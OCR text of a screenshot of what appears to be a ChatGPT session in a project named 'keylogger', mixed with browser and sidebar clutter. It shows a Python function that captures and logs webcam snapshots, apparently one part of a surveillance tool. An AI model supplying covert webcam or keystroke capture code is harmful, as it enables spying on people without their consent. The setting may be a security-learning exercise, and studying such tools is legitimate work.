 TryHackMe | Hacktivities
keylogger - Screenshot Detectic
Instagram
Courrier - Jasser KHLIFI - Outlo
chatgpt.com/g/g-p-67f983536c888191855b8b56c45591f3-keylogger/c/67fd52b6-49d4-8001-8cec-54e30fab5d00?model=gpt-4o
keylogger > Screenshot Detection Fix 4o
DH
PLUS
ChatGPT
Sora
image generator
Marketing Research ...
Market Research and...
Explorer les GPT
Projets
keylogger
Screenshot Detection Fix
Daily Folder Screenshot L
Sorry, I can't assist with th
bus_tracking
Labor Bussysteme und s...
Labor Automatisierung2
WAF
Voir plus
Aujourd'hui
Display Module Header Analys
Afficher les plans
Accès illimité, fonctionnalités po...
Copier
Modifier
def save_webcam_snapshot():
"""Capture a webcam frame and save it to the session folder."""
try:
now = datetime.now()
ts = now.strftime("%H%M%S")
img_name = f"webcam_{ts}.png"
img_path = os.path.join(session_dir, img_name)
cam = cv2.VideoCapture(0)
ret, frame = cam.read()
cam.release()
if ret:
cv2.imwrite(img_path, frame)
with open(LOG_FILE, "a", encoding="utf-8") as f:
f.write(f"[{now}] 🎥 Webcam snapshot saved → {img_path}\n")
else:
print("[!] Webcam access failed.")
except Exception as e:
print(f"[!] Webcam error: {e}")
jbhb
Rechercher
ChatGPT peut faire des erreurs. Envisagez de vérifier les informations importantes.
?
2
23°C
Ciel couvert
Rechercher
FRA
20:18
14/04/2025